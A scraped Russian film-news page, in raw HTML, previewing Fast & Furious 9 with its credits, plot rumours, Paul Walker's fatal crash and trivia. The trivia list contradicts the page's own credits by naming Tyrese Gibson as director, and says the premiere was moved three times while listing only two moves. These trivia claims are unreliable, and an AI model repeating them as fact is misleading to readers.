id=menu-item-90760 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90760"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li></ul>
</li>
<li
id=menu-item-13 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a
href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a><ul
class=sub-menu>
<li
id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a
href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li></ul>
</li>
<li
id=menu-item-51553 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51553"><a
href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-90467 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-90467"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a><ul
class=sub-menu>
<li
id=menu-item-90466 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90466"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a
href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90468"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul>
</li>
<li
id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a
href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a><ul
class=sub-menu>
<li
id=menu-item-92339 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92339"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-91282 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91282"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95829 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95829"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-71191 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71191"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li></ul>
</li>
<li
id=menu-item-90131 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90131"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90132 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90132"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li></ul></div><div
id=open_menu>☰</div> <script>jQuery("#open_menu").click(function(){if(jQuery(".top-menu").css("display")=="none"){jQuery(".top-menu").css("display","block");jQuery("#open_menu").attr("style","border: medium none; color: rgb(49, 100, 139); background: rgb(255, 255, 255) none repeat scroll 0% 0%;");jQuery("#open_menu").text("X");}else{jQuery(".top-menu").css("display","none");jQuery("#open_menu").removeAttr("style");jQuery("#open_menu").text("☰");}});</script> <div
class=search><form
class="search-div head" name=search method=get id=searchform action=https://2021god.com/ >
<input
id=top-search class="cover search-item" name=s placeholder=Поиск value type=search placeholder=Поиск></form></div><div
class=social><ul
class=list></ul></div></div></div><div
class=logomob>
<a
href=https://2021god.com title="2021 Год Белого быка"><img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript></a></div><div
class=mheader><div
class="logo-wrap clearfix"><div
class=inner-wrap><div
class=logo><p>
<a
href=https://2021god.com title="2021 Год Белого быка">
<img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript>
</a></p></div><div
class="menu-section clearfix"><table
class=crazy-c><caption>Январь</caption><tbody><tr><th>Пн</th><th>Вт</th><th>Ср</th><th>Чт</th><th>Пт</th><th>Сб</th><th>Вс</th></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>1</td><td>2</td><td
class=r>3</td><td
class=r>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td
class=r>10</td><td
class=r>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td
class=r>17</td><td
class=r>18</td></tr><tr><td>19</td><td
class=today>20</td><td>21</td><td>22</td><td>23</td><td
class=r>24</td><td
class=r>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td
class=r>31</td><td>&nbsp;</td></tr></table> <script>jQuery(document).ready(function(){var date=new Date();var day=date.getDate();jQuery(".crazy-c tr").each(function(){var i=0;jQuery("td",this).each(function(){i=i+1;var today=jQuery(this).text();if(jQuery(this).attr("class")=="today"){jQuery(this).removeAttr("class")}
if(i==6||i==7){jQuery(this).attr("class","r");}
if(today==day){jQuery(this).attr("class","today");}});});});</script> <div
id=time-circle>
<span
class=time-circle>До Нового 2027 года осталось:</span> <script src=/wp-content/themes/2021god/js/TimeCircles.js></script> </div></div></div></div></div><div
class=ticker-section> <script>jQuery(document).ready(function($){$(".ticker").show();$(function(){$("#ticker-posts").simplyScroll();});});</script> <div
class=inner-wrap><div
class=ticker><div
class=title>
<i
class="fa fa-angle-right"></i>
<span
class=main-color>Последние</span> новости</div><ul
id=ticker-posts>
<li><a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ rel=bookmark>Структум 500 мг: надежная поддержка здоровья суставов</a></li>
<li><a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ rel=bookmark>Долевое строительство с 2021 года: изменения</a></li>
<li><a
href=https://2021god.com/palma-film-2021-goda/ rel=bookmark>Пальма &#8212; фильм 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ rel=bookmark>Лунный календарь на май 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ rel=bookmark>Лунный календарь на апрель 2021 года</a></li>
<li><a
href=https://2021god.com/kak-otdyxaem-v-2022-godu-v-prazdniki/ rel=bookmark>Как отдыхаем в 2022 году в праздники</a></li>
<li><a
href=https://2021god.com/kakimi-budut-deti-rozhdennye-v-2022-godu/ rel=bookmark>Какими будут дети, рожденные в 2022 году</a></li>
<li><a
href=https://2021god.com/kakie-texnologii-budut-v-2021-godu/ rel=bookmark>Какие технологии будут в 2021 году</a></li>
<li><a
href=https://2021god.com/sankcii-protiv-rf-v-2021-godu/ rel=bookmark>Санкции против РФ в 2021 году</a></li>
<li><a
href=https://2021god.com/s-1-aprelya-2021-goda-v-rossii-budet-vvedena-edinaya-minimalnaya-cena-za-pachku-sigaret/ rel=bookmark>С 1 апреля 2021 года в России будет введена единая минимальная цена за пачку сигарет</a></li></ul></div></div></div></header><section
id=main><div
class=inner-wrap><div
class=breadcrumb></div><div
class=wide-content itemprop itemscope itemtype=http://schema.org/Article><meta
itemprop="name" content="Форсаж 9 &#8212; фильм 2021 года"><div
itemprop=author itemscope itemtype=https://schema.org/Person style=display:none><meta
itemprop="name" content="2021 Team"><meta
itemprop="image" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div><meta
itemprop="mainEntityOfPage" content="https://2021god.com/forsazh-9-film-2021-goda/"><meta
itemprop="headline" content="Форсаж 9 &#8212; фильм 2021 года"><meta
itemprop="description" content="Когда выйдет продолжение боевика о гонках Форсаж 9: дата премьеры в 2021 году, актерский состав, сюжетная линия, кто вошел в съемочную команду, интересные факты"><meta
itemprop="datePublished" content="2020-04-27"><meta
itemprop="dateModified" content="2020-04-27"><meta
itemprop="url" content="https://2021god.com/forsazh-9-film-2021-goda/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda.jpg"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content=""><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div></div><meta
itemprop="commentCount" content="0"><div
id=post-96400 class="post-96400 post type-post status-publish format-standard has-post-thumbnail hentry category-filmy-2021" data-animation=fadeInRight><div
class="entry-meta meta-top">
<span
class=cat><span
class="entry-cat-bg main-color-bg cat233-bg"><i
class="fa fa-folder"></i><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></span></span>
<span
class="date updated">27.04.2020</span><div
class=share-links>
<span
class=share>Поделиться</span>
<span
class=links>
<a
class=twitter href="http://twitter.com/home?status=%D0%A4%D0%BE%D1%80%D1%81%D0%B0%D0%B6+9+%26%238212%3B+%D1%84%D0%B8%D0%BB%D1%8C%D0%BC+2021+%D0%B3%D0%BE%D0%B4%D0%B0%20https%3A%2F%2F2021god.com%2Fforsazh-9-film-2021-goda%2F" target=_blank><i
class="fa fa-twitter-square"></i>Twitter</a>
<a
class=fb href="http://facebook.com/share.php?u=https%3A%2F%2F2021god.com%2Fforsazh-9-film-2021-goda%2F&amp;t=%D0%A4%D0%BE%D1%80%D1%81%D0%B0%D0%B6+9+%26%238212%3B+%D1%84%D0%B8%D0%BB%D1%8C%D0%BC+2021+%D0%B3%D0%BE%D0%B4%D0%B0" target=_blank><i
class="fa fa-facebook-square"></i>Facebook</a>
</span></div></div><div
class="thumbnail single-post-thumbnail"><img
width=780 height=385 src="[data-uri]" class="attachment-wt840_420 size-wt840_420 wp-post-image lazyload" alt="Фильм Форсаж 9" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda.jpg 780w, https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-260x128.jpg 260w" data-sizes=auto data-eio-rwidth=780 data-eio-rheight=385><noscript><img
width=780 height=385 src=https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda.jpg class="attachment-wt840_420 size-wt840_420 wp-post-image" alt="Фильм Форсаж 9" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda.jpg 780w, https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-260x128.jpg 260w" sizes="(max-width: 780px) 100vw, 780px" data-eio=l></noscript></div><div
class=entry-wrap><div
class="entry-meta clearfix">
<span
class=comments-bg>
<i
class="fa fa-comments"></i>
<a
href=https://2021god.com/forsazh-9-film-2021-goda/#respond>Комментариев нет</a>		</span></div><div
class=entry-innerwrap><header
class=entry-header><h1>Форсаж 9 &#8212; фильм 2021 года</h1></header><div
class=entry-content><div
id=toc_container class="toc_light_blue no_bullets"><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#i><span
class="toc_number toc_depth_1">1</span> Сюжет</a></li><li><a
href=#i-2><span
class="toc_number toc_depth_1">2</span> Возвращение Брайана О’Коннора</a></li><li><a
href=#i-3><span
class="toc_number toc_depth_1">3</span> А как же Хан?</a></li><li><a
href=#i-4><span
class="toc_number toc_depth_1">4</span> Трагическая судьба Пола Уокера</a></li><li><a
href=#i-5><span
class="toc_number toc_depth_1">5</span> Интересные факты</a></li></ul></div><div
class=fpm_start></div><ul>
<li><strong><em>год:</em></strong><em> 2020</em><em>;</em></li>
<li><strong><em>страна:</em></strong><em> США</em><em>;</em></li>
<li><strong><em>режиссер:</em></strong><em> Джастин Лин</em><em>;</em></li>
<li><strong><em>актеры:</em></strong><em> Вин Дизель, Лукас Блэк, Тайриз Гибсон, Джейсон Стэтхэм, Мишель Родригес, Коди Рэйн Мюррей;</em></li>
<li><strong><em>композитор:</em></strong><em> Брайан Тайлер</em><em>;</em></li>
<li><strong><em>оператор</em></strong><strong><em>:</em></strong><em> Стивен Ф. Уиндон</em><em>;</em></li>
<li><strong><em>сценарист:</em></strong><em> Дэниэл Кэйси</em><em>;</em></li>
<li><strong><em>художник:</em></strong><em> Ян Рулфс, Тоби Бриттон, Гэвин Фитч, Эшли Ламонт, Сораюк Муклимас, Daniel Nussbaumer, Эндрю Палмер, Алан Пэйн, Эрик Польсвартек, Анита Раджкумар, </em><em>Elicia</em> <em>Scales</em><em>, Элис Уокер, Санья Милкович Хэйс, Люси Эйр, Брана Розенфельд;</em></li>
<li><strong><em>продюсеры:</em></strong><em> Нил Мориц, Вин Дизель, Майкл Фоттрел, Крис Морган;</em></li>
<li><strong><em>жанр:</em></strong><em> боевик, криминал</em><em>;</em></li>
<li><strong><em>премьера:</em></strong><em>04.2021</em><em>.</em></li></ul><p>Очередная часть культовой экшн-франшизы Форсаж 9 должна была выйти на широкие экраны 21 мая 2020 года, но, к великому огорчению фанатов, дату выхода фильма перенесли на апрель 2021 года. Виной всему – пандемия коронавирусной инфекции. Дата выхода в России, согласно официальному сообщению Universal Pictures International Russia, будет объявлена позже.</p><h2><span
id=i><strong>Сюжет</strong></span></h2><p>Подробности сюжета по традиции держатся в тайне. Известно, что действие разворачивается после событий предыдущего фильма. Неуловимый гонщик-авантюрист Доминик Торетто живет мирной жизнью с супругой Летти и внебрачным сыном Брайаном. Но семейная идиллия рушится в одночасье, когда на сцену выходит кибертеррористка Сайфер. Женщина тщательно разработала план отмщения за свои провалы, произошедшие по вине Доминика. В качестве козыря она использует профессионального наемника – младшего брата Доминика.</p><p><span
style="color: #ff0000;"><b>Трейлер фильма &#171;Форсаж &#8212; 9&#187;: </b></span></p><p><iframe
loading=lazy title="ФОРСАЖ 9 | Трейлер 1 | в кино с 21 мая" width=720 height=405  frameborder=0 allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-src="https://www.youtube.com/embed/XsXUVWy-Ld8?feature=oembed" class=lazyload></iframe></p><h2><span
id=i-2><strong>Возвращение Брайана О’Коннора</strong></span></h2><p>Еще в августе 2019 года Вин Дизель разместил в Инстаграме совместное фото с братом Пола Уокера, Коди. Парень уже участвовал в работе над 7 частью франшизы в качестве дублера Пола в связи с безвременной кончиной брата. Дизель намекнул, что персонаж Уокера Брайан О’Коннор появится в Форсаже 9. В любом случае узнать об этом фанаты смогут только после премьеры фильма в апреле 2021 года. О потенциальной возможности возвращения О’Коннора несколькими годами ранее поведал другой брат покойного актера, Калеб. По данным издательства We Got This Covered, роль будет носить эпизодический характер. Возможно, это будет флэшбэк или короткое камео.</p><p><img
decoding=async class="size-full wp-image-96404 aligncenter lazyload" src="[data-uri]" alt="Пол Уокер" width=720 height=401   data-src=https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-2.jpeg data-srcset="https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-2.jpeg 720w, https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-2-300x167.jpeg 300w, https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-2-539x300.jpeg 539w, https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-2-260x145.jpeg 260w, https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-2-450x250.jpeg 450w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=401><noscript><img
decoding=async class="size-full wp-image-96404 aligncenter" src=https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-2.jpeg alt="Пол Уокер" width=720 height=401 srcset="https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-2.jpeg 720w, https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-2-300x167.jpeg 300w, https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-2-539x300.jpeg 539w, https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-2-260x145.jpeg 260w, https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-2-450x250.jpeg 450w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><h2><span
id=i-3><strong>А как же Хан?</strong></span></h2><p>Многие фанаты Форсажа ожидают увидеть в 9 части фильма «воскресшего» Хана Лю, которого сыграл актер Сон Кан. Напомним, что по сюжету третьей части Хан во время преследования ДиКеем на своем Mazda RX-7 попадает в аварию и погибает при взрыве автомобиля. В шестой части зритель узнал, что к его смерти приложил руку бывший спецагент, суперпреступник Декард Шоу (Джейсон Стэтхем). И вот, спустя 7 лет, в 3-х минутном трейлере фильма Форсаж 9 2021 года вновь появляется всеми любимый азиат. В Твиттере стал набирать популярность хэштег #HanIsAlive, который дезинформировал многих фанатов «Звездных воин»: последние думали, что речь идет о Хан Соло. Каким образом режиссер обыграет возвращение Хана, пока не понятно, ведь его смерть казалась на экране столь же однозначной, как и гибель Соло в «Звездные Войны: Пробуждение Силы». Впрочем, чудесные воскрешения – одна из «фишек» Форсажа. Чего стоит одно лишь возвращение в Ф5 «погибшей» в Ф4 возлюбленной Доминика Летти Отрис (Мишель Родригес).</p><p><iframe
loading=lazy title="Вот каким образом Хан вернётся в Форсаже 9?" width=720 height=405  frameborder=0 allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-src="https://www.youtube.com/embed/7KKP0Jmr4rc?feature=oembed" class=lazyload></iframe></p><h2><span
id=i-4><strong>Трагическая судьба Пола Уокера</strong></span></h2><p>Пол Уокер, сыгравший  роль Брайана О’Коннора, близкого друга и товарища Доминика Торетто, по роковому стечению обстоятельств трагически погиб в результате автомобильной катастрофы 30 ноября 2013 года. Трагедия вызвала широкий общественный резонанс, т.к. выглядела как «дурная шутка» или «отличный пиар-ход к 7 части».</p><script data-noptimize data-wpfc-render=false>fpm_start("true");</script> <p>Авария произошла в Калифорнии, в городе Санта-Кларита. Актер возвращался из Лос-Анджелеса после благотворительных автогонок, на которых осуществлялся сбор денежных средств для жертв филлипинского тайфуна. За рулем был некогда известный автогонщик по имени Роджер Родас, хороший друг Уокера.</p><p>Автомобиль с Роджером и Полом на бешеной скорости 130 км/ч врезался в дерево, после чего еще дважды влетел в фонарные столбы. Porshe Carrera GT разорвало на 2 части: водитель погиб на месте, а Уокер остался жив, но получил серьезные травмы. Пока очевидцы пытались сделать все возможное, чтобы помочь пострадавшим, Porshe внезапно загорелся… спасти пассажира не удалось.</p><p>По версии механика из Always Evolving, проводившего осмотр автомобиля после аварии, ключевую роль в происшествии сыграло неисправное рулевое управление и гидроусилитель.</p><p><img
decoding=async class="size-full wp-image-96405 aligncenter lazyload" src=[data-uri] alt="Авария в которой погиб Пол Уокер и его друг" width=720 height=274   data-src=https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-3.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-3.jpg 720w, https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-3-300x114.jpg 300w, https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-3-550x209.jpg 550w, https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-3-260x99.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=274><noscript><img
decoding=async class="size-full wp-image-96405 aligncenter" src=https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-3.jpg alt="Авария в которой погиб Пол Уокер и его друг" width=720 height=274 srcset="https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-3.jpg 720w, https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-3-300x114.jpg 300w, https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-3-550x209.jpg 550w, https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-3-260x99.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><h2><span
id=i-5><strong>Интересные факты</strong></span></h2><p>Несколько фактов о новой части:</p><ul>
<li>в фильме мог сняться Курт Рассел;</li>
<li>Тайриз Гибсон не хотел участвовать в проекте из-за ссоры с Дуэйном Джонсоном, но узнав, что последний отказался от роли, вновь присоединился к съемочной группе;</li>
<li>съемки происходили в Лондоне, Хартфордшире, Лос-Анджелесе, Тбилиси, Эдинбурге, на Пхукете и острове Панган;</li>
<li>Джо Уоттс, дублер Вин Дизеля, получил травму головы при выполнении сложного трюка. К счастью, каскадер поправился и продолжил работу;</li>
<li>премьера Форсажа 9 переносилась 3 раза: первый – с апреля 2019 на май 2020 года, а затем – на апрель 2021 года;</li>
<li>режиссером стал Тайриз Гибсон, поставивший 4, 5 и 6 части франшизы и «Стартрек: Бесконечность».</li></ul><div
id=metaslider-id-96363 style="width: 100%;" class="ml-slider-3-33-0 metaslider metaslider-flex metaslider-96363 ml-slider ml-slider-lightbox-1-12-0 lightbox-disabled ms-theme-default" role=region aria-roledescription=Slideshow aria-label=Slideshow><div
id=metaslider_container_96363><div
id=metaslider_96363><ul
aria-live=polite class=slides></ul></div></div></div><p><strong>Читайте также:</strong></p><ul>
<li><a
href=https://2021god.com/russkie-komedii-2020-2021-goda-spisok-luchshix/ >Русские комедии 2020-2021 года: список лучших</a></li>
<li><a
href=https://2021god.com/12-stulev-film-2021-goda/ >12 стульев – фильм 2021 года</a></li>
<li><a
href=https://2021god.com/filmy-v-2021-godu-spisok/ >Фильмы в 2021 году: список</a></li></ul><div
class=fpm_end></div></p><hr>
<a
class="h5 respond-link" href=#respond><i
class="fa fa-comments"></i> <u>Комментировать</u></a><div
id=post-ratings-96400 class=post-ratings itemscope itemtype=https://schema.org/Article data-nonce=c20b906df8><img
id=rating_96400_1 src=[data-uri] alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(96400, 1, 'Звёзд: 1');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_96400_1 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(96400, 1, 'Звёзд: 1');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_96400_2 src=[data-uri] alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(96400, 2, 'Звёзд: 2');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_96400_2 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(96400, 2, 'Звёзд: 2');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_96400_3 src=[data-uri] alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(96400, 3, 'Звёзд: 3');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_96400_3 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(96400, 3, 'Звёзд: 3');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_96400_4 src=[data-uri] alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(96400, 4, 'Звёзд: 4');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_96400_4 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(96400, 4, 'Звёзд: 4');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_96400_5 src=[data-uri] alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(96400, 5, 'Звёзд: 5');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_96400_5 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(96400, 5, 'Звёзд: 5');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript> (<strong>1</strong> оценок, среднее: <strong>5,00</strong> из 5)<br><span
class=post-ratings-text id=ratings_96400_text></span><meta
itemprop="name" content="Форсаж 9 &#8212; фильм 2021 года"><meta
itemprop="headline" content="Форсаж 9 &#8212; фильм 2021 года"><meta
itemprop="description" content="
год: 2020;
страна: США;
режиссер: Джастин Лин;
актеры: Вин Дизель, Лукас Блэк, Тайриз Гибсон, Джейсон Стэтхэм, Мишель Родригес, Коди Рэйн Мюррей;
композитор: Брайан Тайлер;
оператор..."><meta
itemprop="datePublished" content="2020-04-27T11:06:08+03:00"><meta
itemprop="dateModified" content="2020-04-27T11:06:08+03:00"><meta
itemprop="url" content="https://2021god.com/forsazh-9-film-2021-goda/"><meta
itemprop="author" content="zanachca"><meta
itemprop="mainEntityOfPage" content="https://2021god.com/forsazh-9-film-2021-goda/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/04/forsazh-9-film-2021-goda-260x145.jpg"><meta
itemprop="width" content="260"><meta
itemprop="height" content="145"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content="https://2021god.com"><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content=""></div></div><div
style="display: none;" itemprop=aggregateRating itemscope itemtype=https://schema.org/AggregateRating><meta
itemprop="bestRating" content="5"><meta
itemprop="worstRating" content="1"><meta
itemprop="ratingValue" content="5"><meta
itemprop="ratingCount" content="1"></div></div><div
id=post-ratings-96400-loading class=post-ratings-loading><img
src=[data-uri] width=16 height=16 class="post-ratings-image lazyload" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif decoding=async data-eio-rwidth=16 data-eio-rheight=16><noscript><img
src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif width=16 height=16 class=post-ratings-image data-eio=l></noscript> Загрузка...</div></div><div
class=opechatka>Заметили опечатку на сайте? Мы будем благодарны вам, если вы выделите ее и нажмете <span>Ctrl + Enter</span></div><div
class=entry-ad><div
class=ad-inner-wrap>
</br><!--noindex--> <script src=https://yastatic.net/share2/share.js></script> <div
class=ya-share2 data-curtain data-services=vkontakte,odnoklassniki,twitter,telegram></div></br>
<!--/noindex-->
</br></div></div><div
class=entry-footer><div
class=footer-wrap></div><div
class="footer-bottom clearfix"></div></div></div></div></div><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
